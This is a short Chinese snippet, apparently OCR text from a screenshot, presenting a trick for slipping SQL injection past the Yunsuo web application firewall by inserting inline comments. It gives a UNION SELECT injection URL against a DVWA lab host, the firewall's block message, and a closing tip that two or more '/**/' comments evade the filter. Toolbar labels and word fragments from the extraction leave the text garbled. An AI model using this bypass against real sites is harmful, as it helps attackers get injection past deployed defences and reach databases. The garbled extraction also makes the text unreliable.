 利用注释简单绕过云锁的一个案例：
URL
http://10.211.55.21/dvwa/vulnerabilities/sqli/?id='+/*!UNION/**/ALL*//*!SELECT*/&Submit=Submit#
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
您所提交的请求含有不合法的参数，已被网站管理员设置拦截！
当前网址：10.211.55.21/dvwa/vulnerabilities/sqli/
客户端特征：Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:43.0) Gecko/20100101
Firefox/43.0
拦截的，但/**/ > 1个就可以绕过了，也就是/**//**/以上都可以。